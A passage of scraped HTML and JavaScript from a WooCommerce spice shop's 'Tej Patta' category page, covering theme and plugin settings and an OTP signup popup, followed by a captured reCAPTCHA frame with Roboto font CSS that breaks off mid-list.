var besa_settings = {"storage_key":"besa_7cb9697e0e15f62d2cc5520072c8866d","quantity_minus":"<i class=\"tb-icon tb-icon-zt-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-zt-plus\"><\/i>","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","clear_megamenu_cache":"","nonce":"6b73ed748e","cancel":"cancel","skin":"style2","show_all_text":"View all results","search":"Search","posts":"{\"product_cat\":\"tej-patta-spices\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":16,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_cat\",\"term\":\"tej-patta-spices\"}","max_page":"1","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"products":["products","posts-grid","product-category","product-tabs","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"]},"icon_slick":{"prev":"tb-icon tb-icon-zt-angle-left","next":"tb-icon tb-icon-zt-angle-right"},"combined_css":"","current_page":"1","popup_cart_success":"Added to cart successfully!","cart_position":"popup","ajax_update_quantity":"1","display_mode":"grid","quantity_mode":"0","loader":"https:\/\/bucketlistindia.in\/wp-content\/themes\/besa\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","checkout_url":"https:\/\/bucketlistindia.in\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","images_mode":"two","single_product":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/functions.min.js?ver=1.0" id="besa-script-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/woocommerce.min.js?ver=1.0" id="besa-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"f90df8fd09","product_types":"all","ignore_btn_class":".disabled,.wpc-disabled,.wooaa-disabled,.wooco-disabled,.woosb-disabled,.woobt-disabled,.woosg-disabled,.woofs-disabled,.woopq-disabled,.wpcpo-disabled,.wpcbn-btn,.wpcme-btn,.wpcev-btn,.wpcuv-update","ignore_form_data":"","cart_url":"https:\/\/bucketlistindia.in\/shopping-cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=2.1.8" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/skip-link-fix.min.js?ver=1.0" id="besa-skip-link-fix-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bucketlistindia.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bucketlistindia.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"45589eb657"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Tej Patta Archives - Bucketlist India","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.1" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/themes/besa/js/custom-slick.min.js?ver=1.0" id="besa-custom-slick-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"ViewCategory":[{"params":{"content_type":"product","content_name":"Tej Patta","content_category":"Spices > Tej Patta","content_ids":["BL-SPC-TJP"]}}],"AdvancedEvents":[{"params":{"login_status":"not_logged_in","tax_product_cat":"Tej Patta","object_id":426,"object_type":"tax_archive"}}]},"api":{"root":"https:\/\/bucketlistindia.in\/wp-json\/","nonce":"5f32d4bbed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.3.3" id="aepc-pixel-events-js"></script>
<script type="text/javascript" id="sainlinescript-handle-footer-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_1911231688 popup-4" data-modal-close="" data-form-id="saFormNo_1911231688">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
		});
        
document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {
            if (jQuery(".modal.smsalertModal").length==0)    
            {            
            var popup = ' <div class="modal smsalertModal  popup saFormNo_655619813 popup-4" data-modal-close="" data-form-id="saFormNo_655619813">					<div class="modal-content">		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>				<div class="smsalert_validate_field " style="margin:1.5em">       		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{4}" title="Only digits within range 4-8 are allowed." data-max="4"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div><div class="ring sa-hide"><span></span></div></div>';
            jQuery("body").append(popup);
            }
        }, 200);
	   });
        
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="tbay-close-side-mobile"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW&co=aHR0cHM6Ly9idWNrZXRsaXN0aW5kaWEuaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dmljuyd9j8qt
body_size: 48607
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, 